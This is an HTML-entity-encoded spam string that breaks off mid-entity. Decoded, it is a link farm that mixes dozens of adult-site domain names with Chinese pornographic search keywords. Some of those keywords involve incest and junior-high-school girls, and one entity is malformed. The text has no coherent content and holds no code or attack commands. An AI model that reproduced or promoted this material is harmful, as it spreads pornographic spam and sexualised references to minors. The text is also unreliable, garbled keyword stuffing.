&#122;&#46;&#67;&#79;&#77;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#39640;&#28165;&#22312;&#32447;&#87;&#87;&#87;&#46;&#104;&#101;&#105;&#115;&#105;&#97;&#118;&#57;&#51;&#52;&#53;&#54;&#20037;&#33609;&#36164;&#28304;&#38899;&#24433;&#20808;&#38155;&#22312;&#32447;&#25773;&#25918;&#57;&#57;&#48;&#48;&#97;&#118;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#50;&#98;&#57;&#100;&#50;&#46;&#67;&#79;&#77;&#121;&#121;&#57;&#50;&#49;&#57;&#50;&#46;&#67;&#79;&#77;&#110;&#99;&#97;&#111;&#53;&#54;&#46;&#88;&#89;&#90;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#120;&#110;&#52;&#52;&#52;&#106;&#106;&#117;&#44;&#67;&#48;&#109;&#109;&#109;&#109;&#58;&#29233;&#21866;&#21866;&#67;&#48;&#109;&#87;&#87;&#87;&#46;&#115;&#105;&#104;&#117;&#57;&#57;&#53;&#56;&#46;&#67;&#79;&#77;&#51;&#51;&#57;&#51;&#107;&#112;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#50;&#54;&#109;&#97;&#111;&#109;&#103;&#46;&#67;&#79;&#77;&#108;&#97;&#111;&#119;&#97;&#110;&#103;&#120;&#111;&#46;&#84;&#79;&#80;&#8730;&#22825;&#22530;&#36164;&#28304;&#22320;&#22336;&#22312;&#32447;&#23448;&#32593;&#121;&#121;&#32;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#32;&#97;&#118;&#32;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#65;&#86;&#32593;&#22336;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31192;&#32;&#26143;&#23467;&#19968;&#33457;&#65288;&#24050;&#23631;&#34109;&#65289;&#23611;&#32654;&#22899;&#32593;&#31449;&#40657;&#33394;&#24651;&#22812;&#22269;&#20135;&#32593;&#54;&#48;&#56;&#48;&#112;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#101;&#103;&#101;&#52;&#46;&#67;&#79;&#77;&#20037;&#20037;&#23273;&#23047;&#33609;&#104;&#97;&#111;&#97;&#118;&#49;&#56;&#57;&#24555;&#25773;&#24615;&#27431;&#32654;&#23569;&#22919;&#25103;&#23628;&#87;&#87;&#87;&#46;&#53;&#53;&#113;&#113;&#114;&#114;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#53;&#57;&#55;&#67;&#67;&#115;&#101;&#57;&#52;&#115;&#101;&#26368;&#26032;&#22320;&#22336;&#65288;&#24050;&#23631;&#34109;&#65289;&#115;&#101;&#121;&#119;&#55;&#56;&#116;&#109;&#112;&#51;&#100;&#112;&#46;&#120;&#120;&#103;&#101;&#54;&#46;&#67;&#79;&#77;&#20116;&#26376;&#23159;&#23159;&#23611;&#36924;&#22823;&#26426;&#24052;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#115;&#101;&#115;&#101;&#88;&#88;&#88;&#30005;&#24433;&#32593;&#67;&#79;&#77;&#43;&#72;&#84;&#84;&#80;&#58;&#87;&#87;&#87;&#46;&#49;&#57;&#67;&#67;&#46;&#79;&#77;&#43;&#87;&#87;&#87;&#46;&#54;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#43;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#43;&#87;&#87;&#87;&#46;&#52;&#57;&#87;&#46;&#67;&#79;&#77;&#25104;&#20154;&#33394;&#32593;&#43;&#67;&#79;&#26085;&#38889;&#25104;&#24180;&#20154;&#28608;&#24773;&#32593;&#31449;&#21320;&#22812;&#24433;&#38498;&#35797;&#30475;&#20116;&#20998;&#38047;&#120;&#120;&#120;&#120;&#32;&#24615;&#29233;&#51;&#53;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#57;&#110;&#46;&#84;&#79;&#80;&#106;&#105;&#122;&#122;&#122;&#55;&#55;&#55;&#116;&#116;&#97;&#49;&#52;&#46;&#67;&#79;&#77;&#30007;&#29983;&#29378;&#30171;&#22899;&#22763;&#20986;&#30333;&#27974;&#35270;&#39057;&#87;&#87;&#87;&#46;&#50;&#67;&#51;&#77;&#57;&#46;&#67;&#79;&#77;&#27431;&#32654;&#26085;&#38889;&#19968;&#26412;&#22312;&#32447;&#208#20844;&#22919;&#34987;&#24186;&#20844;&#20405;&#29359;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#52;&#54;&#107;&#98;&#98;&#101;&#116;&#46;&#67;&#79;&#77;&#65;&#66;&#65;&#66;&#49;&#50;&#50;&#46;&#87;&#87;&#87;&#46;&#48;&#54;&#49;&#101;&#101;&#46;&#67;&#79;&#77;&#66;&#97;&#111;&#89;&#117;&#51;&#51;&#55;&#50;&#46;&#67;&#79;&#77;&#26080;&#30721;&#21448;&#40644;&#21448;&#28608;&#24773;&#35270;&#39057;&#119;&#119;&#115;&#122;&#46;&#107;&#107;&#112;&#112;&#46;&#97;&#112;&#112;&#46;&#67;&#79;&#77;&#103;&#103;&#52;&#52;&#102;&#102;&#46;&#108;&#105;&#118;&#101;&#32654;&#22899;&#19997;&#34972;&#40644;&#29255;&#35270;&#39057;&#12290;&#20122;&#27954;&#33258;&#25293;&#25104;&#20154;&#22312;&#32447;&#29408;&#29408;&#25805;&#23548;&#33322;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#121;&#101;&#87;&#87;&#87;&#46;&#97;&#97;&#121;&#121;&#50;&#54;&#55;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#121;&#54;&#52;&#97;&#46;&#88;&#89;&#90;&#26085;&#38889;&#26080;&#30721;&#97;&#118;&#29255;&#19979;&#36733;&#87;&#87;&#87;&#46;&#52;&#56;&#104;&#97;&#111;&#100;&#100;&#46;&#67;&#79;&#77;&#20320;&#25554;&#25105;&#33300;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#51;&#97;&#116;&#118;&#51;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#115;&#101;&#115;&#100;&#115;&#51;&#55;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#100;&#104;&#46;&#46;&#67;&#79;&#77;&#53;&#51;&#56;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#100;&#121;&#49;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#53;&#50;&#46;&#46;&#67;&#79;&#77;&#20122;&#27954;&#19968;&#20108;&#19977;&#22235;&#21306;&#31934;&#21697;&#54;&#54;&#116;&#115;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#115;&#97;&#118;&#54;&#55;&#46;&#88;&#89;&#90;&#24555;&#29483;&#22269;&#20135;&#57;&#57;&#87;&#87;&#87;&#67;&#79;&#77;&#119;&#119;&#54;&#57;&#120;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#98;&#118;&#27431;&#32654;&#33394;&#22270;&#30005;&#24433;&#87;&#87;&#87;&#46;&#109;&#97;&#111;&#109;&#105;&#51;&#52;&#54;&#54;&#56;&#87;&#87;&#87;&#46;&#55;&#55;&#120;&#55;&#55;&#46;&#67;&#67;&#57;&#49;&#46;&#113;&#113;&#67;&#79;&#77;&#32654;&#22899;&#24615;&#29233;&#22270;&#29255;&#49;&#53;&#112;&#87;&#87;&#87;&#46;&#55;&#53;&#107;&#109;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#53;&#55;&#102;&#102;&#102;&#102;&#46;&#67;&#79;&#77;&#33394;&#27442;&#32;&#21046;&#26381;&#19997;&#34972;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#104;&#106;&#57;&#100;&#98;&#56;&#49;&#56;&#97;&#118;&#46;&#120;&#110;&#45;&#45;&#109;&#109;&#99;&#103;&#45;&#49;&#56;&#54;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#51;&#122;&#97;&#46;&#67;&#79;&#77;&#27431;&#32654;&#39640;&#28165;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#31119;&#21033;&#31038;&#24433;&#38498;&#27431;&#24030;&#20813;&#36153;&#25104;&#24180;&#30007;&#20154;&#35270;&#39057;&#23159;&#23159;&#20116;&#26376;&#22825;&#32;&#120;&#120;&#120;&#120;&#56;&#53;&#53;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#112;&#112;&#112;&#120;&#105;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#99;&#53;&#115;&#54;&#46;&#67;&#79;&#77;&#47;&#109;&#97;&#105;&#110;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#58;&#57;&#57;&#50;&#122;&#122;&#53;&#53;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#100;&#121;&#46;&#67;&#79;&#77;&#35199;&#35199;&#22269;&#20135;&#39640;&#28165;&#20154;&#20307;&#119;&#32;&#119;&#32;&#119;&#87;&#87;&#87;&#46;&#20122;&#27954;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#22312;&#32447;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#98;&#52;&#52;&#54;&#46;&#88;&#89;&#90;&#22269;&#31934;&#20135;&#21697;&#36827;&#20837;&#25805;&#20154;&#22971;&#19997;&#34972;&#33050;&#35270;&#39057;&#39321;&#34121;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#97;&#118;&#50;&#53;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#56;&#52;&#115;&#105;&#104;&#117;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#24615;&#29233;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#21320;&#22812;&#109;&#109;&#49;&#51;&#49;&#52;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#30452;&#25773;&#49;&#50;&#51;&#52;&#53;&#31934;&#21697;&#35270;&#39057;&#51;&#21306;&#55;&#99;&#97;&#111;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#101;&#53;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#114;&#113;&#97;&#118;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#28779;&#36771;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#120;&#120;&#120;&#67;&#79;&#77;&#99;&#97;&#111;&#99;&#97;&#111;&#52;&#46;&#88;&#89;&#90;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#50;&#52;&#57;&#99;&#107;&#46;&#67;&#67;&#30007;&#25554;&#22899;&#98;&#22312;&#32447;&#35266;&#30475;&#20037;&#33609;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#65;&#86;&#84;&#84;&#26080;&#30721;&#33394;&#87;&#87;&#87;&#46;&#88;&#71;&#68;&#90;&#56;&#56;&#46;&#79;&#78;&#69;&#31119;&#21033;&#23548;&#21320;&#22812;&#87;&#87;&#87;&#46;&#114;&#114;&#114;&#51;&#52;&#46;&#99;&#111;&#110;&#52;&#107;&#102;&#117;&#108;&#105;&#46;&#31119;&#21033;&#97;&#97;&#122;&#122;&#52;&#52;&#52;&#87;&#87;&#87;&#46;&#48;&#49;&#100;&#97;&#106;&#105;&#98;&#97;&#103;&#111;&#103;&#111;&#22823;&#32966;&#20154;&#20307;&#20813;&#36153;&#25104;&#20154;&#24433;&#29255;&#87;&#87;&#87;&#46;&#106;&#122;&#122;&#122;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#57;&#46;&#32;&#67;&#79;&#77;&#117;&#117;&#67;&#67;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#56;&#101;&#105;&#46;&#67;&#79;&#77;&#51;&#97;&#116;&#118;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#47;&#51;&#120;&#67;&#67;&#22269;&#20135;&#22312;&#32447;&#57;&#49;&#48;&#48;&#50;&#55;&#49;&#97;&#118;&#32593;&#26397;&#26704;&#20809;&#8548;&#65;&#22823;&#20840;&#20813;&#36153;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#86;&#46;&#67;&#67;&#49;&#50;&#46;&#120;&#120;&#100;&#100;&#49;&#51;&#56;&#46;&#67;&#67;&#21021;&#20013;&#22899;&#29983;&#21866;&#21866;&#20813;&#36153;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#109;&#116;&#118;&#46;&#67;&#79;&#77;&#121;&#121;&#52;&#52;&#51;&#56;&#104;&#116;&#52;&#56;&#52;&#46;&#99;&#48;&#109;&#21320;&#22812;&#29983;&#27963;&#31119;&#21033;&#27611;&#29255;&#27431;&#32654;&#32923;&#20132;&#35270;&#39057;&#31649;&#120;&#120;&#120;&#56;&#57;&#109;&#97;&#111;&#97;&#100;&#46;&#67;&#79;&#77;&#66;&#84;&#32;&#97;&#118;&#22825;&#22530;&#36164;&#28304;&#106;&#117;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#114;&#114;&#114;&#53;&#50;&#51;&#46;&#67;&#79;&#77;&#27431;&#27954;&#32654;&#22899;&#25805;&#23628;&#49;&#49;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#30007;&#30007;&#31119;&#21033;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#98;&#54;&#55;&#54;&#99;&#46;&#67;&#79;&#77;&#47;&#118;&#105;&#100;&#101;&#111;&#47;&#122;&#105;&#112;&#97;&#105;&#47;&#121;&#121;&#121;&#20122;&#27954;&#97;&#118;&#19968;&#20108;&#19977;&#22235;&#21306;&#20037;&#20037;&#20122;&#27954;&#32769;&#29087;&#22919;&#72;&#68;&#113;&#106;&#115;&#112;&#106;&#57;&#50;&#46;&#84;&#79;&#80;&#27809;&#36974;&#25377;&#21448;&#31895;&#21448;&#38271;&#21448;&#29467;&#30340;&#24615;&#35270;&#39057;&#22235;&#34382;&#27745;&#27745;&#31119;&#21033;&#30005;&#24433;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#115;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#114;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#114;&#114;&#98;&#98;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#120;&#102;&#46;&#67;&#79;&#77;&#22855;&#31859;&#31532;&#22235;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#51;&#53;&#53;&#100;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#118;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#19997;&#34972;&#36275;&#20132;&#21518;&#20837;&#57;&#49;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#72;&#72;&#46;&#67;&#79;&#77;&#21320;&#22812;&#30005;&#24433;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#52;&#54;&#56;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#32;&#55;&#55;&#55;&#32;&#109;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#97;&#57;&#52;&#57;&#46;&#67;&#79;&#77;&#28139;&#28139;&#27431;&#32654;&#22788;&#22899;&#33394;&#33394;&#97;&#118;&#30005;&#24433;&#97;&#105;&#97;&#105;&#57;&#49;&#23047;&#23567;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#104;&#104;&#50;&#104;&#104;&#46;&#88;&#89;&#90;&#21320;&#22812;&#20081;&#20262;&#26080;&#30721;&#35270;&#39057;&#53;&#107;&#55;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#104;&#98;&#50;&#53;&#120;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#119;&#98;&#121;&#122;&#109;&#46;&#98;&#117;&#122;&#122;&#33258;&#24944;&#32593;&#31449;&#65;&#86;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#51;&#110;&#46;&#67;&#79;&#77;&#20037;&#33609;&#27060;&#108;&#121;&#120;&#120;&#111;&#111;&#52;&#50;&#46;&#88;&#89;&#90;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#108;&#108;&#46;&#67;&#79;&#77;&#102;&#104;&#106;&#100;&#46;&#88;&#89;&#90;&#109;&#55;&#57;&#56;&#57;&#56;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#97;&#110;&#103;&#98;&#114;&#111;&#115;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#53;&#53;&#113;&#113;&#105;&#105;&#46;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#49;&#49;&#49;&#49;&#115;&#101;&#32593;&#25104;&#20154;&#21320;&#22812;&#28608;&#24773;&#32431;&#32905;&#20154;&#22971;&#33258;&#25293;&#53;&#112;&#87;&#87;&#87;&#46;&#30475;&#97;&#118;&#21478;&#31867;&#33258;&#25293;&#50;&#50;&#87;&#87;&#87;&#46;&#57;&#55;&#97;&#97;&#48;&#53;&#50;&#98;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#49;&#121;&#121;&#121;&#87;&#87;&#87;&#46;&#53;&#51;&#57;&#99;&#102;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#48;&#52;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#115;&#115;&#119;&#46;&#120;&#111;&#109;&#87;&#87;&#87;&#46;&#115;&#118;&#105;&#112;&#115;&#104;&#105;&#112;&#105;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#49;&#48;&#19968;&#32423;&#29255;&#104;&#116;&#52;&#56;&#52;&#46;&#67;&#79;&#77;&#120;&#116;&#56;&#56;&#56;&#57;&#46;&#67;&#79;&#77;&#32;&#20154;&#22971;&#22269;&#20135;&#22812;&#24635;&#20250;&#38738;&#38738;&#24433;&#35270;&#57;&#57;&#57;&#112;&#112;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#106;&#107;&#20813;&#36153;&#32769;&#30007;&#20154;&#25214;&#39578;&#36924;&#22899;&#21866;&#21866;&#35270;&#39057;&#28165;&#39118;&#38401;&#25105;&#29233;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#36229;&#30896;&#28139;&#20081;&#87;&#87;&#87;&#46;&#101;&#101;&#56;&#50;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#117;&#117;&#117;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#28139;&#28139;&#38401;&#87;&#87;&#87;&#46;&#53;&#53;&#103;&#103;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#67;&#79;&#77;&#32654;&#22899;&#87;&#87;&#87;&#46;&#53;&#56;&#57;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#51;&#51;&#87;&#87;&#87;&#46;&#98;&#53;&#54;&#55;&#101;&#46;&#67;&#79;&#77;&#28909;&#33394;&#33394;&#32;&#25104;&#29233;&#30475;&#20122;&#27954;&#40644;&#33394;&#30005;&#24433;&#19968;&#32423;&#29255;&#35797;&#30475;&#29255;&#21606;&#21606;&#87;&#87;&#87;&#46;&#104;&#104;&#104;&#57;&#57;&#53;&#46;&#67;&#79;&#77;&#24605;&#27442;&#65;&#86;&#22312;&#32447;&#29590;&#29590;&#20037;&#20037;&#20037;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#25105;&#35201;&#25171;&#39134;&#26426;&#71;&#65;&#89;&#97;&#118;&#116;&#116;&#116;&#22825;&#22530;&#32593;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#46;&#33394;&#32593;&#31449;&#72;&#121;&#49;&#49;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#20154;&#22971;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#33539;&#20912;&#20912;&#19977;&#32423;&#121;&#97;&#115;&#101;&#116;&#117;&#98;&#101;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#52;&#50;&#46;&#67;&#79;&#77;&#113;&#105;&#110;&#103;&#115;&#101;&#115;&#112;&#22312;&#32447;&#35266;&#30475;&#121;&#111;&#117;&#106;&#105;&#120;&#120;&#111;&#111;&#46;&#99;&#110;&#32911;&#27515;&#30007;&#39578;&#36135;&#65;&#86;&#106;&#97;&#112;&#112;&#97;&#110;&#32;&#115;&#101;&#115;&#101;&#115;&#101;&#32;&#115;&#107;&#121;&#20122;&#24030;&#25104;&#20154;&#20813;&#36153;&#120;&#121;&#55;&#55;&#55;&#51;&#53;&#46;&#99;&#116;&#105;&#97;&#110;&#98;&#107;&#49;&#52;&#46;&#67;&#79;&#77;&#26524;&#20923;&#20256;&#23186;&#77;&#8744;&#27611;&#29255;&#33394;&#22942;&#35270;&#39057;&#23448;&#32593;&#26085;&#26412;&#32654;&#22899;&#115;&#113;&#115;&#21448;&#40644;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#87;&#87;&#87;&#46;&#101;&#101;&#54;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#108;&#108;&#115;&#101;&#120;&#53;&#56;&#46;&#99;&#111;&#110;&#27431;&#32654;&#19968;&#22269;&#20135;&#25554;&#21449;&#35270;&#39057;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#115;&#101;&#115;&#101;&#98;&#116;&#54;&#57;&#57;&#54;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#56;&#50;&#50;&#107;&#107;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#57;&#51;&#55;&#98;&#98;&#46;&#67;&#79;&#77;&#27431;&#32654;&#20599;&#25293;&#32;&#20122;&#27954;&#33258;&#25293;&#24378;&#19978;&#20813;&#25773;&#25918;&#22120;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#24615;&#29233;&#20081;&#28139;&#35270;&#39057;&#107;&#107;&#112;&#50;&#54;&#46;&#84;&#79;&#80;&#120;&#105;&#97;&#97;&#118;&#46;&#55;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#98;&#98;&#98;&#98;&#101;&#110;&#46;&#67;&#79;&#77;&#20154;&#22971;&#20037;&#33609;&#35270;&#39057;&#87;&#87;&#87;&#46;&#100;&#100;&#100;&#50;&#50;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#116;&#98;&#116;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#57;&#49;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#27185;&#26691;&#35270;&#39057;&#31119;&#21033;&#32593;&#31449;&#21320;&#22812;&#26085;&#38889;&#23567;&#30005;&#24433;&#32593;&#50;&#103;&#105;&#114;&#108;&#46;&#121;&#101;&#107;&#97;&#110;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#120;&#120;&#67;&#67;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#97;&#105;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#116;&#116;&#97;&#118;&#51;&#46;&#67;&#79;&#77;&#97;&#98;&#97;&#98;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#67;&#67;&#99;&#46;&#67;&#79;&#77;&#72;&#29256;&#33258;&#25293;&#20599;&#25293;&#87;&#87;&#87;&#46;&#97;&#105;&#109;&#105;&#50;&#52;&#46;&#67;&#79;&#77;&#26352;&#36924;&#98;&#98;&#98;&#87;&#87;&#87;&#51;&#110;&#110;&#46;&#48;&#55;&#54;&#102;&#107;&#115;&#46;&#67;&#79;&#77;&#100;&#121;&#119;&#100;&#98;&#46;&#99;&#111;&#32;&#109;&#112;&#111;&#114;&#110;&#22269;&#20135;&#39578;&#22919;&#19996;&#21271;&#29087;&#22899;&#22823;&#25112;&#40657;&#20154;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#57;&#50;&#57;&#99;&#46;&#67;&#67;&#20154;&#20154;&#25805;&#20154;&#20154;&#25720;&#20154;&#20154;&#33394;&#54;&#52;&#121;&#49;&#57;&#46;&#88;&#89;&#90;&#65;&#66;&#65;&#66;&#52;&#53;&#54;&#97;&#118;&#50;&#48;&#53;&#118;&#110;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#101;&#105;&#121;&#101;&#55;&#50;&#55;&#46;&#67;&#79;&#77;&#49;&#50;&#48;&#35270;&#39057;&#31119;&#21033;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#21495;&#21160;&#28459;&#21306;&#32508;&#21512;&#21306;&#20037;&#25805;&#25554;&#39578;&#36924;&#20016;&#20083;&#32933;&#33216;&#33738;&#33457;&#28139;&#20081;&#19969;&#39321;&#23159;&#23159;&#24609;&#32418;&#38498;&#23159;&#23159;&#20116;&#26376;&#28608;&#24773;&#32593;&#40657;&#20154;&#28608;&#24773;&#32593;&#87;&#87;&#87;&#46;&#113;&#100;&#107;&#97;&#110;&#103;&#106;&#117;&#46;&#67;&#79;&#77;&#106;&#97;&#112;&#97;&#110;&#102;&#114;&#101;&#101;&#97;&#118;&#116;&#118;&#27431;&#32654;&#24615;&#39640;&#28165;&#26497;&#21697;&#29467;&#20132;&#106;&#105;&#122;&#122;&#122;&#46;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#100;&#121;&#51;&#51;&#51;&#101;&#101;&#48;&#48;&#55;&#31119;&#21033;&#23548;&#33322;&#28139;&#21866;&#21866;&#30334;&#19975;&#33394;&#26080;&#26497;&#20122;&#27954;&#33394;&#22270;&#22909;&#23628;&#30340;&#22942;&#120;&#120;&#120;&#120;&#20813;&#36153;&#39640;&#28526;&#40644;&#33394;&#32593;&#31449;&#57;&#48;&#50;&#20037;&#33609;&#32;&#112;&#114;&#111;&#110;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#48;&#109;&#97;&#111;&#98;&#121;&#46;&#67;&#79;&#77;&#25104;&#20154;&#65;&#8548;&#19969;&#39321;&#20116;&#26376;&#27745;&#87;&#87;&#87;&#46;&#120;&#99;&#121;&#121;&#54;&#57;&#54;&#46;&#67;&#79;&#77;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#115;&#101;&#46;&#109;&#111;&#110;&#54;&#54;&#98;&#98;&#98;&#46;&#99;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#106;&#105;&#117;&#106;&#105;&#117;&#115;&#104;&#105;&#112;&#105;&#110;&#46;&#67;&#79;&#77;&#46;&#112;&#97;&#103;&#101;&#61;&#54;&#20122;&#27954;&#97;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#22312;&#32447;&#87;&#87;&#87;&#46;&#120;&#105;&#97;&#110;&#103;&#32;&#115;&#101;&#37413;&#21755;&#111;&#37413;&#21772;&#33609;&#27060;&#65;&#86;&#29255;&#99;&#104;&#48;&#56;&#51;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#50;&#54;&#111;&#111;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#106;&#115;&#112;&#56;&#49;&#55;&#46;&#88;&#89;&#90;&#27431;&#23004;&#21478;&#31867;&#22270;&#29255;&#23567;&#35828;&#32654;&#22899;&#26085;&#25209;&#35270;&#39057;&#32593;&#31449;&#22269;&#20135;&#36164;&#28304;&#57;&#57;&#57;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#87;&#87;&#87;&#46;&#98;&#121;&#49;&#48;&#50;&#46;&#67;&#79;&#77;&#38742;&#21697;&#19977;&#21306;&#87;&#87;&#87;&#44;&#107;&#117;&#55;&#53;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#67;&#79;&#77;&#20154;&#22971;&#